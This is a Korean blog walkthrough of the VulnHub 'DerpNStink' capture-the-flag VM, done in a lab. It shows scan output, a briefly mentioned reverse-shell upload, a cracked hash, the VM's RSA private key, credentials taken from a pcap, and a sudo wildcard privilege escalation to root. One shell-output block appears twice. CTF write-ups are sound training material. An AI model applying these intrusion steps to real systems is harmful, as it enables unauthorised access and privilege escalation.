
INFO
Name : DerpNStink
Entry : 15 / 35
Level: Beginner??
VulnHub URL : https://www.vulnhub.com/entry/derpnstink-1,221/
GOAL
As with most CTFs from VulnHub, the goal is to get the text file which serves as the flag from the /root directory.
SETUP
I’m using both VMWare Workstation and Virtual box(depending on conditions of the image) to host Kali and the MisDirection image, with both VMs running in a NAT network(sometimes Bridged). I used VirtualBox this time.
INTRODUCTION
This is a boot2root Ubuntu based virtual machine. It was tested on VMware Fusion and VMware Workstation12 using DHCP settings for its network interface. It was designed to model some of the earlier machines I encountered during my OSCP labs also with a few minor curve-balls but nothing too fancy. Stick to your classic hacking methodology and enumerate all the things!
Your goal is to remotely attack the VM and find all 4 flags eventually leading you to full root access. Don't forget to #tryharder
Example: flag1(AB0BFD73DAAEC7912DCDCA1BA0BA3D05). Do not waste time decrypting the hash in the flag as it has no value in the challenge other than an identifier.
TABLE OF CONTENTS
1. DISCOVERY
2. SCANNING
3. WEB RECONNAISSANCE
4. EXPLOITATION
5. POST EXPLOITATION
6. PRIVILEGE ESCALATION
1. DISCOVERY
: netdiscover
2. SCANNING
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.2
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
- ftp : anonymous login failed
- no extra hidden directory attached
3. ENUMERATION
: basic scan by nikto / dirb / wfuzz / gobuster
+ Entry '/temporary/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ "robots.txt" contains 2 entries which should be manually viewed.
+ Server may leak inodes via ETags, header found with file /, inode: 512, size: 55dcb6aaa2f50, mtime: gzip
+ Apache/2.4.7 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS
+ Retrieved x-powered-by header: PHP/5.5.9-1ubuntu4.22
+ OSVDB-3233: /icons/README: Apache default file found.
+ http://192.168.10.33/php/info.php (CODE:200|SIZE:0)
==> DIRECTORY: http://192.168.10.33/php/phpmyadmin/
+ http://192.168.10.33/php/phpmyadmin/phpinfo.php (CODE:200|SIZE:8268)
+ http://192.168.10.33/weblog/index.php (CODE:200|SIZE:14674)
+ http://192.168.10.33/index.html (CODE:200|SIZE:1298)
+ http://192.168.10.33/robots.txt (CODE:200|SIZE:53)
: scan by dirbuster


/webnotes

[stinky@DeRPnStiNK /var/www/html ]$ whois derpnstink.local
Domain Name: derpnstink.local
Registry Domain ID: 2125161577_DOMAIN_COM-VRSN
Registrar WHOIS Server: whois.fakehosting.com
Registrar URL: http://www.fakehosting.com
Updated Date: 2017-11-12T16:13:16Z
Creation Date: 2017-11-12T16:13:16Z
Registry Expiry Date: 2017-11-12T16:13:16Z
Registrar: fakehosting, LLC
Registrar IANA ID: 1337
Registrar Abuse Contact Email: stinky@derpnstink.local
Registrar Abuse Contact Phone:
Domain Status: clientTransferProhibited https://icann.org/epp#clientTransferProhibited
DNSSEC: unsigned
URL of the ICANN Whois Inaccuracy Complaint Form: https://www.icann.org/wicf/
>>> Last update of whois database: 2017-11-12T16:13:16Z <<<
For more information on Whois status codes, please visit https://icann.org/epp
NOTICE: The expiration date displayed in this record is the date the
registrar's sponsorship of the domain name registration in the registry is
currently set to expire. This date does not necessarily reflect the expiration
date of the domain name registrant's agreement with the sponsoring
registrar. Users may consult the sponsoring registrar's Whois database to
view the registrar's reported date of expiration for this registration.
TERMS OF USE: You are not authorized to access or query our Whois
database through the use of electronic processes that are high-volume and
automated except as reasonably necessary to register domain names or
modify existing registrations; the Data in VeriSign Global Registry
Services' ("VeriSign") Whois database is provided by VeriSign for
information purposes only, and to assist persons in obtaining information
about or related to a domain name registration record. VeriSign does not
guarantee its accuracy. By submitting a Whois query, you agree to abide
by the following terms of use: You agree that you may use this Data only
for lawful purposes and that under no circumstances will you use this Data
to: (1) allow, enable, or otherwise support the transmission of mass
unsolicited, commercial advertising or solicitations via e-mail, telephone,
or facsimile; or (2) enable high volume, automated, electronic processes
that apply to VeriSign (or its computer systems). The compilation,
repackaging, dissemination or other use of this Data is expressly
prohibited without the prior written consent of VeriSign. You agree not to
use electronic processes that are automated and high-volume to access or
query the Whois database except as reasonably necessary to register
domain names or modify existing registrations. VeriSign reserves the right
to restrict your access to the Whois database in its sole discretion to ensure
operational stability. VeriSign may restrict or terminate your access to the
Whois database for failure to abide by these terms of use. VeriSign
reserves the right to modify these terms at any time.
The Registry database contains ONLY .COM, .NET, .EDU domains and
Registrars.
[stinky@DeRPnStiNK: /var/www/html/php]~$ ping derpnstink.local
PING derpnstink.local (127.0.0.1) 56(84) bytes of data.
64 bytes from localhost (127.0.0.1): icmp_seq=1 ttl=64 time=0.015 ms
64 bytes from localhost (127.0.0.1): icmp_seq=2 ttl=64 time=0.018 ms
64 bytes from localhost (127.0.0.1): icmp_seq=3 ttl=64 time=0.025 ms
64 bytes from localhost (127.0.0.1): icmp_seq=4 ttl=64 time=0.023 ms
64 bytes from localhost (127.0.0.1): icmp_seq=5 ttl=64 time=0.022 ms
64 bytes from localhost (127.0.0.1): icmp_seq=6 ttl=64 time=0.025 ms
64 bytes from localhost (127.0.0.1): icmp_seq=7 ttl=64 time=0.026 ms
^C
--- derpnstink.local ping statistics ---
7 packets transmitted, 7 received, 0% packet loss, time 5998ms
rtt min/avg/max/mdev = 0.015/0.022/0.026/0.003 ms
stinky@DeRPnStiNK:~$
/webnotes/info.txt

:80


flag1(52E37291AEDF6A46D7D0BB8A6312F4F9F1AA4975C248C3F0E008CBA09D6E9166)
/robots.txt

/php

/temporary

/weblog/index.php

: Derp / Stinky
/php/phpmyadmin/phpinfo.php

mysql도 기동 중인가 보다.
/weblog 스캔
---- Scanning URL: http://192.168.10.33/weblog/ ----
+ http://192.168.10.33/weblog/index.php (CODE:200|SIZE:14678)
+ http://192.168.10.33/weblog/license.txt (CODE:200|SIZE:19935)
+ http://192.168.10.33/weblog/readme.html (CODE:200|SIZE:7322)
+ http://192.168.10.33/weblog/wp-config.php (CODE:200|SIZE:0)
+ http://192.168.10.33/weblog/wp-cron.php (CODE:200|SIZE:0)
+ http://192.168.10.33/weblog/wp-links-opml.php (CODE:200|SIZE:243)
+ http://192.168.10.33/weblog/wp-load.php (CODE:200|SIZE:0)
+ http://192.168.10.33/weblog/wp-login.php (CODE:200|SIZE:2796)
+ http://192.168.10.33/weblog/wp-mail.php (CODE:403|SIZE:3444)
+ http://192.168.10.33/weblog/wp-settings.php (CODE:500|SIZE:0)
+ http://192.168.10.33/weblog/wp-signup.php (CODE:302|SIZE:0)
+ http://192.168.10.33/weblog/xmlrpc.php (CODE:405|SIZE:42)
/wp-login.php

: wordpress
wpscan :
┌──(root💀takudaddy)-[/attack]
└─# wpscan --url http://192.168.10.33/weblog -e at -e ap -e u 2 ⚙
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.14
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
Scan Aborted: The URL supplied redirects to http://derpnstink.local/weblog/. Use the --ignore-main-redirect option to ignore the redirection and scan the target, or change the --url option value to the redirected URL.


아 나 진짜.. 원래 돼야 하는데
서버 문제인지 또 안된다. 이놈의 wpscan은
지금까지 문제 풀면서 한 번도 정상적으로 동작한 적이 없다.
원래 아래처럼 정보가 나와야 정상이고

로그인 페이지에서 admin:admin으로 로그인 시도를 해도
정상 로그인이 되어야 하는 건데
에러 페이지가 뜨니
아오 진짜... t(-_- ^ )..
이처럼 정상적으로 동작할 것들이
이상 없이만 되어도 문제 푸는 시간을
한두 시간은 절약한다 진짜.
뭐가 돼야 해먹지..
4. EXPLOITATION
로그인 가능해진 상황이라 가정하고
다음 절차는 전에 했었던 wordpress
공략과 다름없다.
php-reverse-shell
업로드 가능한 곳이 있을 테니
올린 후에 nc로 붙어서 침투.
간단히 기본 정보들 확인 후
(user는 'stinky' 랑 'mrderp'
가 있고 mysql 정보를 캘 수 있다 함)
root : mysql 임을 찾을 수 있단다.
phpmyadmin에서 로그인 :

위 정보로 다시 wordpress에 접속해
추가 flag 정보를 캐낼 수 있단다.
여기서부턴 정상 작업 가능
: 서버 사용자 정보 수집

unclestinky 유저 암호 복호화

9b776afb479b31e8047026f1185e952dd1e530cb : wedgie57
unclestinky 유저로 로그인할 수 있다.
5. POST EXPLOITATION
┌──(root💀takudaddy)-[/attack]
└─# ssh unclestinky@192.168.10.33 1 ⨯ 2 ⚙
The authenticity of host '192.168.10.33 (192.168.10.33)' can't be established.
ECDSA key fingerprint is SHA256:qT1plVN18XwMzkU3qgKKZJAoPJC3+eZDxlrczLy3iCY.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.10.33' (ECDSA) to the list of known hosts.
Ubuntu 14.04.5 LTS
,~~~~~~~~~~~~~..
' Derrrrrp N `
,~~~~~~, | Stink |
/ , \ ', ________ _,"
/,~|_______\. \/
/~ (__________)
(*) ; (^)(^)':
=; ____ ;
; """" ;=
{"}_ ' '""' ' _{"}
\__/ > < \__/
\ ," ", /
\ " /"
" "=
> <
=" "-
-`. ,'
-
`--'
unclestinky@192.168.10.33: Permission denied (publickey).
┌──(root💀takudaddy)-[/attack]
└─# ftp 192.168.10.33 255 ⨯ 2 ⚙
Connected to 192.168.10.33.
220 (vsFTPd 3.0.2)
Name (192.168.10.33:root): unclestinky
530 Permission denied.
Login failed.
ftp>
unclestinky 유저로 로그인이 불가능하고
ssh는 key가 필요한듯하다.
stinky 유저가 ftp로 로그인이 가능.
┌──(root💀takudaddy)-[/study]
└─# ftp 192.168.10.33 2 ⚙
Connected to 192.168.10.33.
220 (vsFTPd 3.0.2)
Name (192.168.10.33:root): stinky
331 Please specify the password.
Password:
230 Login successful.
┌──(root💀takudaddy)-[/study]
└─# cat derpissues.txt 2 ⚙
12:06 mrderp: hey i cant login to wordpress anymore. Can you look into it?
12:07 stinky: yeah. did you need a password reset?
12:07 mrderp: I think i accidently deleted my account
12:07 mrderp: i just need to logon once to make a change
12:07 stinky: im gonna packet capture so we can figure out whats going on
12:07 mrderp: that seems a bit overkill, but wtv
12:08 stinky: commence the sniffer!!!!
12:08 mrderp: -_-
12:10 stinky: fine derp, i think i fixed it for you though. cany you try to login?
12:11 mrderp: awesome it works!
12:12 stinky: we really are the best sysadmins #team
12:13 mrderp: i guess we are...
12:15 mrderp: alright I made the changes, feel free to decomission my account
12:20 stinky: done! yay
┌──(root💀takudaddy)-[/study]
└─# cat key.txt 2 ⚙
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAwSaN1OE76mjt64fOpAbKnFyikjz4yV8qYUxki+MjiRPqtDo4
2xba3Oo78y82svuAHBm6YScUos8dHUCTMLA+ogsmoDaJFghZEtQXugP8flgSk9cO
uJzOt9ih/MPmkjzfvDL9oW2Nh1XIctVfTZ6o8ZeJI8Sxh8Eguh+dw69M+Ad0Dimn
AKDPdL7z7SeWg1BJ1q/oIAtJnv7yJz2iMbZ6xOj6/ZDE/2trrrdbSyMc5CyA09/f
5xZ9f1ofSYhiCQ+dp9CTgH/JpKmdsZ21Uus8cbeGk1WpT6B+D8zoNgRxmO3/VyVB
LHXaio3hmxshttdFp4bFc3foTTSyJobGoFX+ewIDAQABAoIBACESDdS2H8EZ6Cqc
nRfehdBR2A/72oj3/1SbdNeys0HkJBppoZR5jE2o2Uzg95ebkiq9iPjbbSAXICAD
D3CVrJOoHxvtWnloQoADynAyAIhNYhjoCIA5cPdvYwTZMeA2BgS+IkkCbeoPGPv4
ZpHuqXR8AqIaKl9ZBNZ5VVTM7fvFVl5afN5eWIZlOTDf++VSDedtR7nL2ggzacNk
Q8JCK9mF62wiIHK5Zjs1lns4Ii2kPw+qObdYoaiFnexucvkMSFD7VAdfFUECQIyq
YVbsp5tec2N4HdhK/B0V8D4+6u9OuoiDFqbdJJWLFQ55e6kspIWQxM/j6PRGQhL0
DeZCLQECgYEA9qUoeblEro6ICqvcrye0ram38XmxAhVIPM7g5QXh58YdB1D6sq6X
VGGEaLxypnUbbDnJQ92Do0AtvqCTBx4VnoMNisce++7IyfTSygbZR8LscZQ51ciu
Qkowz3yp8XMyMw+YkEV5nAw9a4puiecg79rH9WSr4A/XMwHcJ2swloECgYEAyHn7
VNG/Nrc4/yeTqfrxzDBdHm+y9nowlWL+PQim9z+j78tlWX/9P8h98gOlADEvOZvc
fh1eW0gE4DDyRBeYetBytFc0kzZbcQtd7042/oPmpbW55lzKBnnXkO3BI2bgU9Br
7QTsJlcUybZ0MVwgs+Go1Xj7PRisxMSRx8mHbvsCgYBxyLulfBz9Um/cTHDgtTab
L0LWucc5KMxMkTwbK92N6U2XBHrDV9wkZ2CIWPejZz8hbH83Ocfy1jbETJvHms9q
cxcaQMZAf2ZOFQ3xebtfacNemn0b7RrHJibicaaM5xHvkHBXjlWN8e+b3x8jq2b8
gDfjM3A/S8+Bjogb/01JAQKBgGfUvbY9eBKHrO6B+fnEre06c1ArO/5qZLVKczD7
RTazcF3m81P6dRjO52QsPQ4vay0kK3vqDA+s6lGPKDraGbAqO+5paCKCubN/1qP1
14fUmuXijCjikAPwoRQ//5MtWiwuu2cj8Ice/PZIGD/kXk+sJXyCz2TiXcD/qh1W
pF13AoGBAJG43weOx9gyy1Bo64cBtZ7iPJ9doiZ5Y6UWYNxy3/f2wZ37D99NSndz
UBtPqkw0sAptqkjKeNtLCYtHNFJAnE0/uAGoAyX+SHhas0l2IYlUlk8AttcHP1kA
a4Id4FlCiJAXl3/ayyrUghuWWA3jMW3JgZdMyhU3OV+wyZz25S8o
-----END RSA PRIVATE KEY-----
파일들을 뒤져보니 ssh 키가 있었다.
해당 키를
/root/.ssh/id_rsa로 옮긴 후
접속 시도
┌──(root💀takudaddy)-[/study]
└─# cp key.txt /root/.ssh/id_rsa
┌──(root💀takudaddy)-[~/.ssh]
└─# ssh stinky@192.168.10.33 2 ⚙
Ubuntu 14.04.5 LTS
,~~~~~~~~~~~~~..
' Derrrrrp N `
,~~~~~~, | Stink |
/ , \ ', ________ _,"
/,~|_______\. \/
/~ (__________)
(*) ; (^)(^)':
=; ____ ;
; """" ;=
{"}_ ' '""' ' _{"}
\__/ > < \__/
\ ," ", /
\ " /"
" "=
> <
=" "-
-`. ,'
-
`--'
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@ WARNING: UNPROTECTED PRIVATE KEY FILE! @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0644 for '/root/.ssh/id_rsa' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
Load key "/root/.ssh/id_rsa": bad permissions
stinky@192.168.10.33: Permission denied (publickey).
키 퍼미션 범위가 너무 오픈되어 있단다.
0600으로 변환 후 접속 시도
┌──(root💀takudaddy)-[~/.ssh]
└─# chmod 0600 id_rsa 130 ⨯ 2 ⚙
┌──(root💀takudaddy)-[~/.ssh]
└─# ssh stinky@192.168.10.33 2 ⚙
Ubuntu 14.04.5 LTS
,~~~~~~~~~~~~~..
' Derrrrrp N `
,~~~~~~, | Stink |
/ , \ ', ________ _,"
/,~|_______\. \/
/~ (__________)
(*) ; (^)(^)':
=; ____ ;
; """" ;=
{"}_ ' '""' ' _{"}
\__/ > < \__/
\ ," ", /
\ " /"
" "=
> <
=" "-
-`. ,'
-
`--'
Welcome to Ubuntu 14.04.5 LTS (GNU/Linux 4.4.0-31-generic i686)
* Documentation: https://help.ubuntu.com/
501 packages can be updated.
415 updates are security updates.
Last login: Thu Apr 1 02:28:44 2021 from 192.168.10.10
stinky@DeRPnStiNK:~$ id
uid=1001(stinky) gid=1001(stinky) groups=1001(stinky)
stinky@DeRPnStiNK:~$
성공이다.
stinky@DeRPnStiNK:~$ ls -al
total 80
drwx------ 12 stinky stinky 4096 Apr 1 02:30 .
drwxr-xr-x 4 root root 4096 Nov 12 2017 ..
-rw------- 1 stinky stinky 5 Apr 1 02:30 .bash_history
-rwx------ 1 stinky stinky 220 Nov 12 2017 .bash_logout
-rwx------ 1 stinky stinky 3637 Nov 12 2017 .bashrc
drwx------ 7 stinky stinky 4096 Nov 13 2017 .cache
drwx------ 3 stinky stinky 4096 Nov 13 2017 .compiz
drwx------ 13 stinky stinky 4096 Nov 13 2017 .config
drwxr-xr-x 2 stinky stinky 4096 Nov 13 2017 Desktop
-rw-r--r-- 1 stinky stinky 25 Nov 13 2017 .dmrc
drwxr-xr-x 2 stinky stinky 4096 Nov 13 2017 Documents
drwxr-xr-x 2 stinky stinky 4096 Nov 13 2017 Downloads
drwxr-xr-x 3 nobody nogroup 4096 Nov 12 2017 ftp
drwx------ 3 stinky stinky 4096 Nov 13 2017 .gconf
-rw------- 1 stinky stinky 334 Nov 13 2017 .ICEauthority
drwx------ 3 stinky stinky 4096 Nov 13 2017 .local
-rwx------ 1 stinky stinky 675 Nov 12 2017 .profile
drwxr-xr-x 2 stinky stinky 4096 Nov 12 2017 .ssh
-rw------- 1 stinky stinky 55 Nov 13 2017 .Xauthority
-rw------- 1 stinky stinky 1463 Nov 13 2017 .xsession-errors
stinky@DeRPnStiNK:~$ cd Documents/
stinky@DeRPnStiNK:~/Documents$ ls
derpissues.pcap
stinky@DeRPnStiNK:~/Documents$ which python
/usr/bin/python
stinky@DeRPnStiNK:~/Documents$ python -m SimpleHTTPServer 7979
Serving HTTP on 0.0.0.0 port 7979 ...
192.168.10.10 - - [01/Apr/2021 02:33:02] "GET /derpissues.pcap HTTP/1.1" 200 -
┌──(root💀takudaddy)-[/study]
└─# wget http://192.168.10.33:7979/derpissues.pcap
--2021-04-01 15:33:02-- http://192.168.10.33:7979/derpissues.pcap
Connecting to 192.168.10.33:7979... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4391468 (4.2M) [application/vnd.tcpdump.pcap]
Saving to: ‘derpissues.pcap’
derpissues.pcap 100%[=======>] 4.19M --.-KB/s in 0.1s
2021-04-01 15:33:02 (30.5 MB/s) - ‘derpissues.pcap’ saved [4391468/4391468]
┌──(root💀takudaddy)-[/study]
└─# ls
3484.txt derpissues.txt key.txt req.txt user.txt
derpissues.pcap hydra.restore pass.txt test.txt
┌──(root💀takudaddy)-[/study]
└─# wireshark derpissues.pcap&
[1] 8329
3 번째 플래그
digging
stinky@DeRPnStiNK:~$ ls -al
total 80
drwx------ 12 stinky stinky 4096 Apr 1 02:30 .
drwxr-xr-x 4 root root 4096 Nov 12 2017 ..
-rw------- 1 stinky stinky 5 Apr 1 02:30 .bash_history
-rwx------ 1 stinky stinky 220 Nov 12 2017 .bash_logout
-rwx------ 1 stinky stinky 3637 Nov 12 2017 .bashrc
drwx------ 7 stinky stinky 4096 Nov 13 2017 .cache
drwx------ 3 stinky stinky 4096 Nov 13 2017 .compiz
drwx------ 13 stinky stinky 4096 Nov 13 2017 .config
drwxr-xr-x 2 stinky stinky 4096 Nov 13 2017 Desktop
-rw-r--r-- 1 stinky stinky 25 Nov 13 2017 .dmrc
drwxr-xr-x 2 stinky stinky 4096 Nov 13 2017 Documents
drwxr-xr-x 2 stinky stinky 4096 Nov 13 2017 Downloads
drwxr-xr-x 3 nobody nogroup 4096 Nov 12 2017 ftp
drwx------ 3 stinky stinky 4096 Nov 13 2017 .gconf
-rw------- 1 stinky stinky 334 Nov 13 2017 .ICEauthority
drwx------ 3 stinky stinky 4096 Nov 13 2017 .local
-rwx------ 1 stinky stinky 675 Nov 12 2017 .profile
drwxr-xr-x 2 stinky stinky 4096 Nov 12 2017 .ssh
-rw------- 1 stinky stinky 55 Nov 13 2017 .Xauthority
-rw------- 1 stinky stinky 1463 Nov 13 2017 .xsession-errors
stinky@DeRPnStiNK:~$ cd Documents/
stinky@DeRPnStiNK:~/Documents$ ls
derpissues.pcap
stinky@DeRPnStiNK:~/Documents$ which python
/usr/bin/python
stinky@DeRPnStiNK:~/Documents$ python -m SimpleHTTPServer 7979
Serving HTTP on 0.0.0.0 port 7979 ...
192.168.10.10 - - [01/Apr/2021 02:33:02] "GET /derpissues.pcap HTTP/1.1" 200 -
┌──(root💀takudaddy)-[/study]
└─# wget http://192.168.10.33:7979/derpissues.pcap
--2021-04-01 15:33:02-- http://192.168.10.33:7979/derpissues.pcap
Connecting to 192.168.10.33:7979... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4391468 (4.2M) [application/vnd.tcpdump.pcap]
Saving to: ‘derpissues.pcap’
derpissues.pcap 100%[=======>] 4.19M --.-KB/s in 0.1s
2021-04-01 15:33:02 (30.5 MB/s) - ‘derpissues.pcap’ saved [4391468/4391468]
┌──(root💀takudaddy)-[/study]
└─# ls
3484.txt derpissues.txt key.txt req.txt user.txt
derpissues.pcap hydra.restore pass.txt test.txt
┌──(root💀takudaddy)-[/study]
└─# wireshark derpissues.pcap&
[1] 8329

찾은듯하다.


mrderp : derpderpderpderpderpderpderp
사용자 전환
stinky@DeRPnStiNK:/$ su mrderp
Password:
mrderp@DeRPnStiNK:/$
mrderp@DeRPnStiNK:/$ cd /home
mrderp@DeRPnStiNK:/home$ ls
mrderp stinky
mrderp@DeRPnStiNK:/home$ cd mrderp
mrderp@DeRPnStiNK:~$ ls
Desktop Documents Downloads
mrderp@DeRPnStiNK:~$ cd Desktop/
mrderp@DeRPnStiNK:~/Desktop$ ls
helpdesk.log
mrderp@DeRPnStiNK:~/Desktop$ cat helpdesk.log
From: Help Desk <helpdesk@derpnstink.local>
Date: Thu, Aug 23, 2017 at 1:29 PM
Subject: sudoers ISSUE=242 PROJ=26
To: Derp, Mr (mrderp) [C]
When replying, type your text above this line.
Help Desk Ticket Notification
Thank you for contacting the Help Desk. Your ticket information is below. If you have any
additional information to add to this ticket, please reply to this notification.
If you need immediate help (i.e. you are within two days of a deadline or in the event of a
security emergency), call us. Note that the Help Desk's busiest hours are between 10 a.m. (ET)
and 3 p.m. (ET).
Toll-free: 1-866-504-9552
Phone: 301-402-7469
TTY: 301-451-5939
Ticket Title: Sudoers File issues
Ticket Number: 242
Status: Break/fix
Date Created: 08/23/2017
Latest Update Date: 08/23/2017
Contact Name: Mr Derp
CC’s: Uncle Stinky
Full description and latest notes on your Ticket: Sudoers File issues
Notification
Regards,
Service Desk
Listen with focus, answer with accuracy, assist with compassion.
From: Help Desk
Date: Mon, Sep 10, 2017 at 2:53 PM
Subject: sudoers ISSUE=242 PROJ=26
To: Derp, Mr (mrderp) [C]
When replying, type your text above this line.
Closed Ticket Notification
Thank you for contacting the Help Desk. Your ticket information and its resolution is
below. If you feel that the ticket has not been resolved to your satisfaction or you need additional
assistance, please reply to this notification to provide additional information.
If you need immediate help (i.e. you are within two days of a deadline or in the event of a
security emergency), call us or visit our Self Help Web page at https://pastebin.com/RzK9WfGw
Note that the Help Desk's busiest hours are between 10 a.m. (ET)
and 3 p.m. (ET).
Toll-free: 1-866-504-9552
Phone: 301-402-7469
TTY: 301-451-5939
Ticket Title: sudoers issues
Ticket Number: 242
Status: Closed
Date Created: 09/10/2017
Latest Update Date: 09/10/2017
CC’s:
Resolution: Closing ticket. ticket notification.
Regards,
eRA Service Desk
Listen with focus, answer with accuracy, assist with compassion.
For more information, dont forget to visit the Self Help Web page!!!
6. PRIVILEGE ESCALATION
mrderp@DeRPnStiNK:~$ sudo su
Sorry, user mrderp is not allowed to execute '/bin/su' as root on DeRPnStiNK.
mrderp@DeRPnStiNK:~$ sudo /bin/bash
Sorry, user mrderp is not allowed to execute '/bin/bash' as root on DeRPnStiNK.
mrderp@DeRPnStiNK:~$ sudo -l
[sudo] password for mrderp:
Sorry, try again.
[sudo] password for mrderp:
Matching Defaults entries for mrderp on DeRPnStiNK:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User mrderp may run the following commands on DeRPnStiNK:
(ALL) /home/mrderp/binaries/derpy*
mrderp@DeRPnStiNK:~$
/binaries/derpy*라는 파일은 없지만
관리자 권한으로 실행이 가능하다.
해당 디렉터리와 파일을 만들어
실행시키면 될 듯하고 파일 내용은
/bin/bash의 스크립트 파일.
mrderp@DeRPnStiNK:~$ echo "/bin/bash" > /home/mrderp/binaries/derpy
bash: /home/mrderp/binaries/derpy: No such file or directory
mrderp@DeRPnStiNK:~$ pwd
/home/mrderp
mrderp@DeRPnStiNK:~$ mkdir binaries
mrderp@DeRPnStiNK:~$ ls
binaries Desktop Documents Downloads
mrderp@DeRPnStiNK:~$ cd binaries
mrderp@DeRPnStiNK:~/binaries$ echo "/bin/bash" > derpy.sh
mrderp@DeRPnStiNK:~/binaries$ cat derpy.sh
/bin/bash
mrderp@DeRPnStiNK:~/binaries$
mrderp@DeRPnStiNK:~/binaries$ ls -al
total 12
drwxrwxr-x 2 mrderp mrderp 4096 Apr 1 03:03 .
drwx------ 11 mrderp mrderp 4096 Apr 1 03:03 ..
-rw-rw-r-- 1 mrderp mrderp 10 Apr 1 03:03 derpy.sh
mrderp@DeRPnStiNK:~/binaries$ ./derpy.sh
bash: ./derpy.sh: Permission denied
mrderp@DeRPnStiNK:~/binaries$ chmod +x *.sh
mrderp@DeRPnStiNK:~/binaries$ ls -al
total 12
drwxrwxr-x 2 mrderp mrderp 4096 Apr 1 03:03 .
drwx------ 11 mrderp mrderp 4096 Apr 1 03:03 ..
-rwxrwxr-x 1 mrderp mrderp 10 Apr 1 03:03 derpy.sh
mrderp@DeRPnStiNK:~/binaries$
파일을 실행시켜 주면
mrderp@DeRPnStiNK:~/binaries$ sudo ./derpy.sh
root@DeRPnStiNK:~/binaries# id
uid=0(root) gid=0(root) groups=0(root)
root@DeRPnStiNK:~/binaries# cd /root
root@DeRPnStiNK:/root# ls
Desktop Documents Downloads
root@DeRPnStiNK:/root# cd Documents/
root@DeRPnStiNK:/root/Documents# ls
root@DeRPnStiNK:/root/Documents# cd ..
root@DeRPnStiNK:/root# cd Desktop
root@DeRPnStiNK:/root/Desktop# ls
flag.txt
root@DeRPnStiNK:/root/Desktop# cat flag.txt
flag4(49dca65f362fee401292ed7ada96f96295eab1e589c52e4e66bf4aedda715fdd)
Congrats on rooting my first VulnOS!
Hit me up on twitter and let me know your thoughts!
@securekomodo
끝
'OSCP > Vulnahub' 카테고리의 다른 글
| 17. Tommy boy (0) | 2021.04.03 |
|---|---|
| 16. RickdiculouslyEasy (0) | 2021.04.01 |
| 14. EVM (0) | 2021.04.01 |
| 13. djinn (1) | 2021.04.01 |
| 12. Sar (0) | 2021.03.31 |
